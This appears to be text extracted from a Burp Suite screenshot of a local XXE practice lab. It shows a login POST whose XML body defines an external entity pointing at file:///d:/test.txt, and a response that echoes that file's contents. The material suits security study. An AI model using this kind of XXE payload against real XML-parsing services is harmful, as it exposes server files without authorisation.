 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 POST /xxe-lab/php_xxe/doLogin.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98
4 Accept: application/xml, text/xml, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/xml;charset=utf-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 159
10 Origin: http://127.0.0.1
11 Connection: close
12 Referer: http://127.0.0.1/xxe-lab/php_xxe/
13 Cookie: BkGOp9578O_think_template=default; UM_distinctid=17fb12fae4c93-02a36fe8ef116f-4c
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17
18 <?xml version="1.0"?>
19 <!DOCTYPE Mikasa [
20 <!ENTITY test SYSTEM "file:///d:/test.txt">
21 ]>
22 <user>
<username>
&test;
</username>
<password>
123456
</password>
</user>
Response
Pretty Raw Hex Render \n ≡
0我爱吃瓜!